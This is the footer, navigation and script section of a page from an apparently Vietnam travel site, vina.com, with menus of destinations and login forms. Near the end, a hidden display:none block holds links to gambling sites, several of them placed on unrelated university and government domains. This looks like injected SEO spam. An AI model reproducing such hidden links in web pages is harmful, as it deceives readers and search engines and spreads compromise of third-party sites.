                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="a2cdd283bf">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"13367","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
